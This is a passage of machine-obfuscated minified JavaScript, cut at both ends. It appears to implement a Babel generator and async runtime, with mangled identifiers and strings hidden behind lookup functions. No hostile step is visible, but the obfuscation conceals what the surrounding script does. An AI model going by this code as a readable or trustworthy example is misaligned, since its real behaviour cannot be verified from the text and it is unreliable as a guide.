ACf=lzf;return function(d1f,qqf){Qm.push(Nl);if(q5(ACf,Wpf))throw new (hJ[Uk()[qk(s9)].call(null,M7,bN)])(Nz()[UY(rg)](J1,FA,Ad,xA));if(q5(ACf,Ipf)){if(q5(Uk()[qk(BB)].apply(null,[bC,qp]),d1f))throw qqf;var K3f;return K3f=Vc(Gj,[Nz()[UY(QK)](LB,tk({}),Nc,Gp),FZf,Zt()[wr(v6)].apply(null,[Vh,tk(tk({})),XO]),tk(ld)]),Qm.pop(),K3f;}for(Xhf[Zt()[wr(fx)](fM,OM,wQ)]=d1f,Xhf[GK()[qX(vZ)].apply(null,[QD,db,ZF,tk(tk(nY))])]=qqf;;){var K2f=Xhf[Zt()[wr(I6)].call(null,Q1,LB,qF)];if(K2f){var Ehf=O3f(K2f,Xhf);if(Ehf){if(q5(Ehf,xxf))continue;var kNf;return Qm.pop(),kNf=Ehf,kNf;}}if(q5(Uk()[qk(vZ)].apply(null,[PB,vZ]),Xhf[Zt()[wr(fx)].call(null,fM,j2,wQ)]))Xhf[Zt()[wr(zd)].call(null,KV,Gp,z9)]=Xhf[Nz()[UY(vZ)](Yr,tk(tk(nY)),sZ,s9)]=Xhf[GK()[qX(vZ)](QD,R3,ZF,V1)];else if(q5(Uk()[qk(BB)](bC,qp),Xhf[Zt()[wr(fx)].apply(null,[fM,tB,wQ])])){if(q5(ACf,lzf))throw ACf=Ipf,Xhf[d6(typeof GK()[qX(bN)],wC('',[][[]]))?GK()[qX(vZ)](QD,tk(tk(ld)),ZF,w6):GK()[qX(pk)](Mp,Vt,lCf,mC)];Xhf[Zt()[wr(ZN)](Mc,Sl,w6f)](Xhf[GK()[qX(vZ)](QD,tk(tk([])),ZF,Sl)]);}else q5(Zt()[wr(rg)](jr,s9,kK),Xhf[Zt()[wr(fx)](fM,tk(tk({})),wQ)])&&Xhf[GK()[qX(zd)].call(null,nZ,qq,G6,FH)](q5(typeof Zt()[wr(qA)],'undefined')?Zt()[wr(tB)](r8,FH,CM):Zt()[wr(rg)].apply(null,[jr,tk(tk(ld)),kK]),Xhf[GK()[qX(vZ)](QD,tk(tk([])),ZF,dk)]);ACf=Wpf;var F1f=WNf(Uv,[Dqf,Jxf,Xhf]);if(q5(Zt()[wr(Vh)](fx,zt,FX),F1f[d6(typeof GK()[qX(pk)],wC('',[][[]]))?GK()[qX(bN)].apply(null,[Ih,tk(nY),Q8,Od]):GK()[qX(pk)](GM,tk(tk(nY)),wnf,Oh)])){if(ACf=Xhf[Zt()[wr(v6)](Vh,qq,XO)]?Ipf:HCf,q5(F1f[GK()[qX(vZ)](QD,Q1,ZF,R3)],xxf))continue;var bxf;return bxf=Vc(Gj,[Nz()[UY(QK)].call(null,LB,Dh,Nc,rF),F1f[GK()[qX(vZ)](QD,R3,ZF,Cl)],Zt()[wr(v6)].call(null,Vh,tk(nY),XO),Xhf[Zt()[wr(v6)](Vh,fx,XO)]]),Qm.pop(),bxf;}q5(Uk()[qk(BB)].apply(null,[bC,qp]),F1f[GK()[qX(bN)].apply(null,[Ih,KK,Q8,t9])])&&(ACf=Ipf,Xhf[Zt()[wr(fx)](fM,qh,wQ)]=Uk()[qk(BB)].apply(null,[bC,qp]),Xhf[d6(typeof GK()[qX(rF)],wC([],[][[]]))?GK()[qX(vZ)](QD,HZ,ZF,H6):GK()[qX(pk)](hLf,qq,xmf,rg)]=F1f[q5(typeof GK()[qX(Od)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[n3,UA,FR,tB]):GK()[qX(vZ)](QD,gF,ZF,XH)]);}Qm.pop();};}function O3f(sVf,Nhf){Qm.push(BEf);var h2f=Nhf[Zt()[wr(fx)](fM,Vh,RE)];var Lzf=sVf[q5(typeof Uk()[qk(Ut)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,L5f,F8):Uk()[qk(bV)](bC,fF)][h2f];if(q5(Lzf,FZf)){var UIf;return Nhf[Zt()[wr(I6)](Q1,w6,TLf)]=null,q5(Uk()[qk(BB)].apply(null,[n7,qp]),h2f)&&sVf[Uk()[qk(bV)](bC,fF)][Zt()[wr(rg)](jr,VY,Cz)]&&(Nhf[Zt()[wr(fx)](fM,pI,RE)]=Zt()[wr(rg)].call(null,jr,pX,Cz),Nhf[GK()[qX(vZ)](QD,tk(tk(ld)),Xm,tk(ld))]=FZf,O3f(sVf,Nhf),q5(Uk()[qk(BB)].apply(null,[n7,qp]),Nhf[q5(typeof Zt()[wr(zD)],'undefined')?Zt()[wr(tB)].apply(null,[HBf,Fh,D2]):Zt()[wr(fx)].call(null,fM,tk(tk({})),RE)]))||d6(q5(typeof Zt()[wr(UA)],wC('',[][[]]))?Zt()[wr(tB)].call(null,MTf,zd,Lx):Zt()[wr(rg)].apply(null,[jr,tk(tk(ld)),Cz]),h2f)&&(Nhf[Zt()[wr(fx)].call(null,fM,XH,RE)]=Uk()[qk(BB)].call(null,n7,qp),Nhf[GK()[qX(vZ)](QD,Oh,Xm,tk(nY))]=new (hJ[cB()[V6(Ik)](Cc,SN,qA,mC)])(wC(wC(GK()[qX(ZN)](zB,Hm,Sc,tk(tk({}))),h2f),ct()[ZA(QK)].call(null,Vt,dWf,X3,DC)))),Qm.pop(),UIf=xxf,UIf;}var qVf=WNf(Uv,[Lzf,sVf[Uk()[qk(bV)].apply(null,[bC,fF])],Nhf[q5(typeof GK()[qX(rF)],wC([],[][[]]))?GK()[qX(pk)](vQ,mH,FF,tk(tk({}))):GK()[qX(vZ)](QD,Sl,Xm,Gp)]]);if(q5(q5(typeof Uk()[qk(Ep)],wC('',[][[]]))?Uk()[qk(Xh)](X3,RD):Uk()[qk(BB)](n7,qp),qVf[GK()[qX(bN)](Ih,tk({}),ml,FA)])){var jFf;return Nhf[q5(typeof Zt()[wr(WI)],'undefined')?Zt()[wr(tB)](XJf,LB,B2f):Zt()[wr(fx)].call(null,fM,cV,RE)]=Uk()[qk(BB)](n7,qp),Nhf[GK()[qX(vZ)].apply(null,[QD,pI,Xm,fF])]=qVf[q5(typeof GK()[qX(Zz)],'undefined')?GK()[qX(pk)](YSf,s9,SLf,A5):GK()[qX(vZ)](QD,Sl,Xm,tk(tk([])))],Nhf[Zt()[wr(I6)](Q1,Ik,TLf)]=null,Qm.pop(),jFf=xxf,jFf;}var MIf=qVf[GK()[qX(vZ)](QD,LI,Xm,t9)];var Ypf;return Ypf=MIf?MIf[Zt()[wr(v6)].apply(null,[Vh,Xh,wz])]?(Nhf[sVf[Nz()[UY(v6)](Lh,tk(nY),Lr,qA)]]=MIf[Nz()[UY(QK)].call(null,LB,lh,On,pI)],Nhf[d6(typeof Uk()[qk(Mc)],wC('',[][[]]))?Uk()[qk(vZ)].apply(null,[Wc,vZ]):Uk()[qk(Xh)](Fp,zp)]=sVf[Uk()[qk(v6)].call(null,pn,zZ)],d6(Zt()[wr(rg)].call(null,jr,gD,Cz),Nhf[Zt()[wr(fx)].apply(null,[fM,Ih,RE])])&&(Nhf[Zt()[wr(fx)](fM,I6,RE)]=Uk()[qk(vZ)].apply(null,[Wc,vZ]),Nhf[q5(typeof GK()[qX(b3)],wC([],[][[]]))?GK()[qX(pk)](b0f,UA,sZ,J1):GK()[qX(vZ)](QD,tk(nY),Xm,P2)]=FZf),Nhf[Zt()[wr(I6)](Q1,tB,TLf)]=null,xxf):MIf:(Nhf[Zt()[wr(fx)](fM,QK,RE)]=q5(typeof Uk()[qk(VY)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,Qx,vq):Uk()[qk(BB)](n7,qp),Nhf[d6(typeof GK()[qX(fF)],wC('',[][[]]))?GK()[qX(vZ)](QD,qq,Xm,gF):GK()[qX(pk)](dkf,NA,tB,Sl)]=new (hJ[cB()[V6(Ik)](Cc,SN,NK,mC)])(q5(typeof ct()[ZA(Dh)],wC(d6(typeof GK()[qX(Ik)],'undefined')?GK()[qX(Vt)](Kr,tk(tk(nY)),UI,tk(tk({}))):GK()[qX(pk)].call(null,Tmf,LI,g8,jM),[][[]]))?ct()[ZA(pk)].apply(null,[fm,lq,k4f,v6]):ct()[ZA(Xh)].apply(null,[LB,lWf,Xt,ld])),Nhf[Zt()[wr(I6)](Q1,BB,TLf)]=null,xxf),Qm.pop(),Ypf;}rMf[q5(typeof GK()[qX(Ik)],'undefined')?GK()[qX(pk)](Dh,tk(tk(nY)),zlf,Yr):GK()[qX(mC)](pI,OM,pr,Ik)]=UVf;vIf(dNf,Nz()[UY(LI)](w6,wx,SX,tk(tk([]))),Vc(Gj,[Nz()[UY(QK)](LB,XH,C5,xA),UVf,GK()[qX(s9)](Ez,Op,T7,DC),tk(ld)]));vIf(UVf,Nz()[UY(LI)](w6,J1,SX,FA),Vc(Gj,[Nz()[UY(QK)].call(null,LB,AA,C5,tk({})),rMf,GK()[qX(s9)].call(null,Ez,tk(tk({})),T7,tk(tk([]))),tk(HX[Ik])]));rMf[GK()[qX(qh)](DD,tk([]),wnf,Td)]=Klf(UVf,AMf,d6(typeof Nz()[UY(dq)],wC('',[][[]]))?Nz()[UY(AA)](Ut,ZN,ln,nZ):Nz()[UY(kd)](zZ,tk(nY),Yff,tk(tk({}))));Ddf[Uk()[qk(fx)](Tt,gk)]=function(Lpf){Qm.push(DV);var gVf=DB(q5(typeof Zt()[wr(UA)],wC('',[][[]]))?Zt()[wr(tB)].call(null,Hm,Q1,gLf):Zt()[wr(Mc)](xA,t9,Mq),typeof Lpf)&&Lpf[Nz()[UY(LI)].call(null,w6,rg,cK,FA)];var w2f;return w2f=tk(tk(gVf))&&(q5(gVf,rMf)||q5(Nz()[UY(AA)](Ut,Sl,X,BI),gVf[GK()[qX(qh)].call(null,DD,tk(tk(ld)),xh,s2)]||gVf[q5(typeof GK()[qX(MH)],wC([],[][[]]))?GK()[qX(pk)](t3,Ih,MWf,U3):GK()[qX(CM)](qq,gD,vb,AA)])),Qm.pop(),w2f;};Ddf[Zt()[wr(Ex)].apply(null,[P9,DC,WA])]=function(j3f){Qm.push(x5f);hJ[Nz()[UY(fd)](Hm,gF,njf,A5)][cB()[V6(pX)](Pjf,EV,pI,tB)]?hJ[d6(typeof Nz()[UY(sr)],wC('',[][[]]))?Nz()[UY(fd)].call(null,Hm,Td,njf,tk([])):Nz()[UY(kd)](ZVf,Q1,Eq,rF)][cB()[V6(pX)](Pjf,EV,Zz,tB)](j3f,UVf):(j3f[Zt()[wr(AA)](Fh,zd,rn)]=UVf,Klf(j3f,AMf,Nz()[UY(AA)].apply(null,[Ut,tk([]),Yk,pk])));j3f[GK()[qX(mC)](pI,tk(nY),TLf,bV)]=hJ[Nz()[UY(fd)].call(null,Hm,Cl,njf,A5)][Uk()[qk(NA)](sY,Bq)](dNf);var Fzf;return Qm.pop(),Fzf=j3f,Fzf;};Ddf[ct()[ZA(UA)](w6,VSf,Fh,BB)]=function(B3f){return WNf.apply(this,[t4,arguments]);};Ilf(HIf[GK()[qX(mC)](pI,AH,pr,V1)]);Klf(HIf[GK()[qX(mC)](pI,Dh,pr,Td)],Idf,function(){return WNf.apply(this,[kG,arguments]);});Ddf[q5(typeof GK()[qX(pk)],'undefined')?GK()[qX(pk)](B0f,tk(tk(nY)),Eb,Td):GK()[qX(HZ)](qA,tk(tk(ld)),st,cF)]=HIf;Ddf[q5(typeof Uk()[qk(j3)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,gt,hLf):Uk()[qk(I6)](AOf,SF)]=function(dhf,Jpf,Jhf,vhf,Lxf){Qm.push(dx);q5(zGf(ld),Lxf)&&(Lxf=hJ[Zt()[wr(qh)].call(null,Jh,gD,wmf)]);var Wlf=new HIf(hdf(dhf,Jpf,Jhf,vhf),Lxf);var Rqf;return Rqf=Ddf[Uk()[qk(fx)](nLf,gk)](Jpf)?Wlf:Wlf[Uk()[qk(vZ)](Bz,vZ)]()[q5(typeof GK()[qX(j3)],wC([],[][[]]))?GK()[qX(pk)](jM,tk({}),t5f,qh):GK()[qX(I6)].call(null,ZN,tk(nY),ON,gk)](function(r2f){var khf;Qm.push(fM);return khf=r2f[Zt()[wr(v6)](Vh,FA,C1)]?r2f[Nz()[UY(QK)](LB,fd,FC,tk(tk([])))]:Wlf[Uk()[qk(vZ)](dY,vZ)](),Qm.pop(),khf;}),Qm.pop(),Rqf;};Ilf(dNf);Klf(dNf,AMf,q5(typeof GK()[qX(QK)],wC([],[][[]]))?GK()[qX(pk)].call(null,YY,Q1,EXf,fd):GK()[qX(Od)](A5,Xh,cm,HZ));Klf(dNf,KCf,function(){return WNf.apply(this,[Wj,arguments]);});Klf(dNf,Nz()[UY(qh)](qq,dk,Tpf,qA),function(){return WNf.apply(this,[fR,arguments]);});Ddf[ct()[ZA(tB)](pk,ITf,Tq,VY)]=function(Thf){return WNf.apply(this,[vJ,arguments]);};Ddf[GK()[qX(J1)].apply(null,[LI,zd,FV,Qz])]=nhf;Vhf[GK()[qX(mC)](pI,tk({}),pr,mC)]=Vc(Gj,[d6(typeof Nz()[UY(Jh)],wC([],[][[]]))?Nz()[UY(LI)](w6,fd,SX,tk(tk(ld))):Nz()[UY(kd)](rLf,Ex,XTf,I6),Vhf,Nz()[UY(gF)].call(null,fD,U3,Q8,tk({})),function QCf(p3f){Qm.push(pRf);if(this[GK()[qX(cV)].apply(null,[P9,tk([]),Zm,VY])]=ld,this[Uk()[qk(vZ)].apply(null,[Fm,vZ])]=ld,this[Zt()[wr(zd)](KV,tk([]),bc)]=this[Nz()[UY(vZ)](Yr,Td,B1,tk(ld))]=FZf,this[Zt()[wr(v6)](Vh,lh,wY)]=tk(nY),this[Zt()[wr(I6)](Q1,Xh,vb)]=null,this[Zt()[wr(fx)](fM,t9,E)]=Uk()[qk(vZ)](Fm,vZ),this[GK()[qX(vZ)].call(null,QD,s2,Kn,Dh)]=FZf,this[Nz()[UY(zd)].apply(null,[cI,tk(tk(nY)),Mk,gF])][Nz()[UY(Vh)].call(null,sr,j3,G0f,j3)](jhf),tk(p3f))for(var lVf in this)q5(xn()[zn(kd)](Dh,nY,V4f,gt),lVf[q5(typeof Uk()[qk(CD)],'undefined')?Uk()[qk(Xh)].apply(null,[LF,lCf]):Uk()[qk(Ik)](xsf,mH)](ld))&&qHf.call(this,lVf)&&tk(hJ[d6(typeof Zt()[wr(Op)],wC([],[][[]]))?Zt()[wr(gF)](jN,Ih,jff):Zt()[wr(tB)](XPf,tk({}),bV)](LEf(lVf[xn()[zn(fd)](s9,w6,g3,sD)](nY))))&&(this[lVf]=FZf);Qm.pop();},Nz()[UY(Od)](Td,Yr,ft,tk({})),function(){return WNf.apply(this,[BE,arguments]);},Zt()[wr(ZN)](Mc,VY,pt),function mqf(dZf){Qm.push(Ex);if(this[Zt()[wr(v6)](Vh,bV,nsf)])throw dZf;var Hpf=this;function Cdf(x2f,Dzf){Qm.push(w6f);YMf[GK()[qX(bN)](Ih,w6,bm,tk(tk(nY)))]=Uk()[qk(BB)].call(null,vK,qp);YMf[GK()[qX(vZ)].call(null,QD,xA,F5,Od)]=dZf;Hpf[d6(typeof Uk()[qk(Dh)],wC([],[][[]]))?Uk()[qk(vZ)](f7,vZ):Uk()[qk(Xh)](EGf,Rq)]=x2f;Dzf&&(Hpf[Zt()[wr(fx)](fM,I6,s6)]=d6(typeof Uk()[qk(Nr)],'undefined')?Uk()[qk(vZ)].call(null,f7,vZ):Uk()[qk(Xh)](t0f,mVf),Hpf[GK()[qX(vZ)].call(null,QD,tk({}),F5,HZ)]=FZf);var WIf;return Qm.pop(),WIf=tk(tk(Dzf)),WIf;}for(var qxf=M2(this[Nz()[UY(zd)](cI,vZ,Kp,w6)][GK()[qX(ld)](U3,s9,qJf,tk(tk({})))],nY);l2(qxf,HX[Ik]);--qxf){var CHf=this[d6(typeof Nz()[UY(s2)],'undefined')?Nz()[UY(zd)](cI,mC,Kp,Zz):Nz()[UY(kd)].apply(null,[fM,tk(tk({})),PD,Xh])][qxf],YMf=CHf[GK()[qX(AA)](nY,P2,RRf,ZN)];if(q5(Nz()[UY(ZN)].apply(null,[VY,tk(tk(ld)),Atf,Hm]),CHf[Nz()[UY(fx)](P2,qh,Yb,s2)])){var RCf;return RCf=Cdf(Zt()[wr(HZ)].apply(null,[R3,Ih,jN])),Qm.pop(),RCf;}if(lc(CHf[Nz()[UY(fx)].call(null,P2,Op,Yb,tk(tk([])))],this[d6(typeof GK()[qX(s9)],'undefined')?GK()[qX(cV)](P9,nZ,j5,v6):GK()[qX(pk)](P6f,Vh,dI,Od)])){var Aqf=qHf.call(CHf,GK()[qX(gF)](Gx,Cl,Mhf,cV)),Y1f=qHf.call(CHf,Nz()[UY(I6)].apply(null,[Oz,U3,Al,Hm]));if(Aqf&&Y1f){if(Ip(this[GK()[qX(cV)](P9,BB,j5,Mc)],CHf[d6(typeof GK()[qX(Hm)],wC([],[][[]]))?GK()[qX(gF)].apply(null,[Gx,R3,Mhf,FH]):GK()[qX(pk)](Plf,Ih,VI,db)])){var Lqf;return Lqf=Cdf(CHf[GK()[qX(gF)].apply(null,[Gx,I6,Mhf,Oh])],tk(ld)),Qm.pop(),Lqf;}if(Ip(this[d6(typeof GK()[qX(Q1)],'undefined')?GK()[qX(cV)](P9,tk({}),j5,tk(tk(nY))):GK()[qX(pk)](Q3,Q1,FD,Nr)],CHf[Nz()[UY(I6)](Oz,tk(tk(nY)),Al,Xh)])){var Spf;return Spf=Cdf(CHf[Nz()[UY(I6)](Oz,Dh,Al,gD)]),Qm.pop(),Spf;}}else if(Aqf){if(Ip(this[GK()[qX(cV)].apply(null,[P9,fd,j5,CM])],CHf[GK()[qX(gF)].call(null,Gx,Ut,Mhf,tk(ld))])){var xdf;return xdf=Cdf(CHf[GK()[qX(gF)].call(null,Gx,Od,Mhf,ZN)],tk(ld)),Qm.pop(),xdf;}}else{if(tk(Y1f))throw new (hJ[q5(typeof Uk()[qk(qq)],wC([],[][[]]))?Uk()[qk(Xh)].apply(null,[SI,x5f]):Uk()[qk(s9)](IF,bN)])(d6(typeof Nz()[UY(w6)],'undefined')?Nz()[UY(J1)](Eq,AH,LOf,bV):Nz()[UY(kd)](GZ,Mc,KH,R3));if(Ip(this[GK()[qX(cV)](P9,LB,j5,tk(ld))],CHf[Nz()[UY(I6)](Oz,rF,Al,xA)])){var xZf;return xZf=Cdf(CHf[Nz()[UY(I6)].apply(null,[Oz,Ex,Al,Hm])]),Qm.pop(),xZf;}}}}Qm.pop();},GK()[qX(zd)](nZ,OM,An,qh),function XVf(ldf,zHf){Qm.push(HEf);for(var LNf=M2(this[d6(typeof Nz()[UY(H6)],wC([],[][[]]))?Nz()[UY(zd)].apply(null,[cI,NK,QY,R3]):Nz()[UY(kd)].apply(null,[nZ,I6,gff,bN])][GK()[qX(ld)](U3,tk(tk(ld)),D2,LB)],nY);l2(LNf,ld);--LNf){var Iqf=this[Nz()[UY(zd)].apply(null,[cI,A5,QY,zt])][LNf];if(lc(Iqf[Nz()[UY(fx)](P2,lh,Jp,Cl)],this[GK()[qX(cV)](P9,tk(ld),BA,tk(tk({})))])&&qHf.call(Iqf,q5(typeof Nz()[UY(gk)],wC([],[][[]]))?Nz()[UY(kd)].call(null,XV,QI,MTf,tk(tk({}))):Nz()[UY(I6)](Oz,tk(ld),zb,gk))&&Ip(this[GK()[qX(cV)](P9,tk(ld),BA,db)],Iqf[Nz()[UY(I6)].apply(null,[Oz,kd,zb,tk([])])])){var XCf=Iqf;break;}}XCf&&(q5(q5(typeof Uk()[qk(zd)],'undefined')?Uk()[qk(Xh)](J5f,sff):Uk()[qk(ZN)](SLf,kl),ldf)||q5(AB()[LY(LI)].call(null,ssf,tk({}),BI,pk,t9,Vt),ldf))&&lc(XCf[Nz()[UY(fx)].apply(null,[P2,qh,Jp,kd])],zHf)&&lc(zHf,XCf[Nz()[UY(I6)].call(null,Oz,kd,zb,mC)])&&(XCf=null);var rIf=XCf?XCf[GK()[qX(AA)](nY,xA,Dt,KK)]:{};rIf[GK()[qX(bN)](Ih,zt,Xsf,Sl)]=ldf;rIf[GK()[qX(vZ)](QD,s2,cPf,pI)]=zHf;var NCf;return NCf=XCf?(this[Zt()[wr(fx)](fM,Od,hUf)]=Uk()[qk(vZ)](ZK,vZ),this[q5(typeof Uk()[qk(Vt)],'undefined')?Uk()[qk(Xh)](GOf,sZ):Uk()[qk(vZ)](ZK,vZ)]=XCf[Nz()[UY(I6)](Oz,Ut,zb,FH)],xxf):this[Uk()[qk(gF)].call(null,Pvf,qb)](rIf),Qm.pop(),NCf;},d6(typeof Uk()[qk(Ik)],wC([],[][[]]))?Uk()[qk(gF)](wJf,qb):Uk()[qk(Xh)](Uwf,Omf),function Clf(lqf,Rxf){Qm.push(CSf);if(q5(d6(typeof Uk()[qk(CM)],wC('',[][[]]))?Uk()[qk(BB)].apply(null,[br,qp]):Uk()[qk(Xh)](n3,G2),lqf[q5(typeof GK()[qX(s9)],wC([],[][[]]))?GK()[qX(pk)](pk,wx,WY,tk(nY)):GK()[qX(bN)](Ih,Lh,xh,Sl)]))throw lqf[GK()[qX(vZ)](QD,db,qD,j3)];q5(d6(typeof Uk()[qk(qh)],'undefined')?Uk()[qk(ZN)].call(null,X2f,kl):Uk()[qk(Xh)](qx,XLf),lqf[d6(typeof GK()[qX(T3)],'undefined')?GK()[qX(bN)](Ih,tk([]),xh,tk(tk(ld))):GK()[qX(pk)].apply(null,[cY,P2,Qz,tk(ld)])])||q5(AB()[LY(LI)].call(null,XPf,tB,dk,pk,UA,Vt),lqf[GK()[qX(bN)](Ih,AH,xh,Zz)])?this[Uk()[qk(vZ)].apply(null,[It,vZ])]=lqf[GK()[qX(vZ)].call(null,QD,gD,qD,db)]:q5(Zt()[wr(rg)].call(null,jr,Vh,lF),lqf[GK()[qX(bN)](Ih,tk(tk(nY)),xh,xA)])?(this[cB()[V6(Vt)](m3,xH,lh,pk)]=this[GK()[qX(vZ)].call(null,QD,tk({}),qD,Xh)]=lqf[GK()[qX(vZ)](QD,bV,qD,Ut)],this[q5(typeof Zt()[wr(pD)],wC('',[][[]]))?Zt()[wr(tB)](Mb,tk(tk(ld)),Xrf):Zt()[wr(fx)](fM,J1,tKf)]=Zt()[wr(rg)].apply(null,[jr,Nr,lF]),this[Uk()[qk(vZ)](It,vZ)]=Zt()[wr(HZ)](R3,gD,dkf)):q5(Zt()[wr(Vh)].apply(null,[fx,Nr,Pm]),lqf[q5(typeof GK()[qX(Fh)],wC([],[][[]]))?GK()[qX(pk)](V3,Sl,zwf,Xh):GK()[qX(bN)](Ih,wx,xh,nY)])&&Rxf&&(this[Uk()[qk(vZ)](It,vZ)]=Rxf);var xbf;return Qm.pop(),xbf=xxf,xbf;},q5(typeof GK()[qX(U3)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[XKf,Sl,th,db]):GK()[qX(Ih)](qI,V1,ZF,gD),function MCf(YCf){Qm.push(nm);for(var GCf=M2(this[Nz()[UY(zd)].call(null,cI,DC,dS,tk({}))][GK()[qX(ld)].apply(null,[U3,lh,Xc,tk(ld)])],nY);l2(GCf,ld);--GCf){var tVf=this[Nz()[UY(zd)](cI,Yr,dS,bV)][GCf];if(q5(tVf[Nz()[UY(I6)].apply(null,[Oz,UA,dX,V1])],YCf)){var Jqf;return this[Uk()[qk(gF)](Ht,qb)](tVf[GK()[qX(AA)](nY,cF,Sm,kd)],tVf[GK()[qX(Ex)].call(null,Q1,V1,CC,lh)]),jhf(tVf),Qm.pop(),Jqf=xxf,Jqf;}}Qm.pop();},AB()[LY(pX)](nnf,v6,YY,AYf,nZ,w6),function Pzf(E3f){Qm.push(XZf);for(var mHf=M2(this[Nz()[UY(zd)](cI,CM,Yt,ld)][GK()[qX(ld)].call(null,U3,gF,bl,b3)],nY);l2(mHf,ld);--mHf){var rxf=this[Nz()[UY(zd)](cI,NA,Yt,rF)][mHf];if(q5(rxf[d6(typeof Nz()[UY(Lx)],wC('',[][[]]))?Nz()[UY(fx)](P2,tk(ld),k7,Zz):Nz()[UY(kd)].call(null,Ll,lh,Hh,tk(nY))],E3f)){var pIf=rxf[GK()[qX(AA)](nY,tk({}),tK,s2)];if(q5(d6(typeof Uk()[qk(jr)],wC('',[][[]]))?Uk()[qk(BB)](Bm,qp):Uk()[qk(Xh)].apply(null,[Pq,vSf]),pIf[GK()[qX(bN)].call(null,Ih,s9,XBf,P2)])){var BMf=pIf[GK()[qX(vZ)](QD,qh,IA,gF)];jhf(rxf);}var qbf;return Qm.pop(),qbf=BMf,qbf;}}throw new (hJ[Uk()[qk(s9)].apply(null,[RA,bN])])(Uk()[qk(Ex)].apply(null,[Xsf,qUf]));},q5(typeof GK()[qX(Vt)],wC('',[][[]]))?GK()[qX(pk)](PPf,BB,zV,tk(ld)):GK()[qX(Hm)].apply(null,[cl,jM,Kn,Vh]),function Bzf(xHf,mxf,Edf){Qm.push(JV);this[Zt()[wr(I6)].call(null,Q1,Nr,mF)]=Vc(Gj,[Uk()[qk(bV)].call(null,Km,fF),nhf(xHf),q5(typeof Nz()[UY(gk)],wC([],[][[]]))?Nz()[UY(kd)].apply(null,[V1,tk(tk({})),FA,cV]):Nz()[UY(v6)].call(null,Lh,YY,I9,Nr),mxf,Uk()[qk(v6)](wc,zZ),Edf]);q5(Uk()[qk(vZ)].apply(null,[hn,vZ]),this[Zt()[wr(fx)](fM,Mc,Rt)])&&(this[GK()[qX(vZ)](QD,db,gr,Pk)]=FZf);var cdf;return Qm.pop(),cdf=xxf,cdf;}]);var l3f;return Qm.pop(),l3f=Ddf,l3f;};var G1f=function(bdf){"@babel/helpers - typeof";Qm.push(UI);G1f=DB(Zt()[wr(Mc)].call(null,xA,Dh,vcf),typeof hJ[Zt()[wr(mC)](QF,Vt,vGf)])&&DB(Uk()[qk(R3)](Nd,Sl),typeof hJ[Zt()[wr(mC)].apply(null,[QF,Mc,vGf])][Uk()[qk(bV)](I5,fF)])?function(xzf){return WNf.apply(this,[hS,arguments]);}:function(qNf){return WNf.apply(this,[hW,arguments]);};var Ezf;return Qm.pop(),Ezf=G1f(bdf),Ezf;};var dcf=function(){"use strict";var rZf=function(CVf,ZIf,NIf){return zCf.apply(this,[dw,arguments]);};var vVf=function(EZf,kIf,jpf,xCf){Qm.push(kVf);var mbf=kIf&&KLf(kIf[q5(typeof GK()[qX(Kr)],wC('',[][[]]))?GK()[qX(pk)](Zp,QK,MXf,Nh):GK()[qX(mC)](pI,Dh,zF,gD)],Rlf)?kIf:Rlf;var sIf=hJ[Nz()[UY(fd)](Hm,s9,LOf,Zz)][Uk()[qk(NA)].apply(null,[x9,Bq])](mbf[GK()[qX(mC)](pI,pI,zF,bN)]);var Ubf=new kCf(xCf||[]);mdf(sIf,GK()[qX(rg)](bM,Od,k4f,tk([])),Vc(Gj,[Nz()[UY(QK)](LB,zd,XK,NK),wZf(EZf,jpf,Ubf)]));var zxf;return Qm.pop(),zxf=sIf,zxf;};var Rlf=function(){};var zIf=function(){};var ZZf=function(){};var OCf=function(gdf,Izf){function bVf(Xbf,rNf,SMf,tCf){var Qhf=OZ(dw,[gdf[Xbf],gdf,rNf]);Qm.push(E2f);if(d6(Uk()[qk(BB)](X6,qp),Qhf[GK()[qX(bN)](Ih,Fh,D2,BB)])){var mlf=Qhf[GK()[qX(vZ)](QD,P2,Hmf,cF)],shf=mlf[Nz()[UY(QK)](LB,A5,xY,tk({}))];var Fxf;return Fxf=shf&&DB(q5(typeof GK()[qX(Vh)],'undefined')?GK()[qX(pk)](xNf,tk(nY),Gp,Zz):GK()[qX(t9)](b9,FA,Ot,s9),G1f(shf))&&mCf.call(shf,Zt()[wr(vZ)].apply(null,[Np,bN,Ht]))?Izf[GK()[qX(fx)].call(null,zd,rF,mSf,tk(nY))](shf[Zt()[wr(vZ)](Np,tk([]),Ht)])[GK()[qX(I6)](ZN,Eq,ZM,Ut)](function(Uhf){Qm.push(XH);bVf(Uk()[qk(vZ)](tY,vZ),Uhf,SMf,tCf);Qm.pop();},function(Gbf){Qm.push(Cjf);bVf(Uk()[qk(BB)](p9,qp),Gbf,SMf,tCf);Qm.pop();}):Izf[GK()[qX(fx)](zd,tk([]),mSf,NA)](shf)[GK()[qX(I6)](ZN,BB,ZM,db)](function(l2f){Qm.push(mV);mlf[Nz()[UY(QK)](LB,Hm,N5,Nr)]=l2f,SMf(mlf);Qm.pop();},function(V1f){Qm.push(tkf);var hMf;return hMf=bVf(d6(typeof Uk()[qk(vZ)],wC('',[][[]]))?Uk()[qk(BB)].apply(null,[p5,qp]):Uk()[qk(Xh)].apply(null,[fx,Kb]),V1f,SMf,tCf),Qm.pop(),hMf;}),Qm.pop(),Fxf;}tCf(Qhf[GK()[qX(vZ)].call(null,QD,Vh,Hmf,fd)]);Qm.pop();}Qm.push(t4f);var cVf;mdf(this,GK()[qX(rg)].call(null,bM,cF,Zc,BB),Vc(Gj,[Nz()[UY(QK)](LB,tk(tk(ld)),r7,R3),function WCf(vxf,J2f){var Jbf=function(){return new Izf(function(PZf,Ydf){bVf(vxf,J2f,PZf,Ydf);});};Qm.push(sSf);var m2f;return m2f=cVf=cVf?cVf[d6(typeof GK()[qX(k1)],wC('',[][[]]))?GK()[qX(I6)](ZN,jM,Et,nZ):GK()[qX(pk)](hZ,tk(tk({})),Mb,A5)](Jbf,Jbf):Jbf(),Qm.pop(),m2f;}]));Qm.pop();};var gpf=function(wqf){return zCf.apply(this,[As,arguments]);};var DVf=function(n1f){return zCf.apply(this,[rU,arguments]);};var kCf=function(wpf){Qm.push(Er);this[Nz()[UY(zd)].call(null,cI,fF,RBf,sr)]=[Vc(Gj,[d6(typeof Nz()[UY(DC)],wC('',[][[]]))?Nz()[UY(fx)].apply(null,[P2,fd,I5f,UA]):Nz()[UY(kd)](B1,v6,LM,NK),d6(typeof 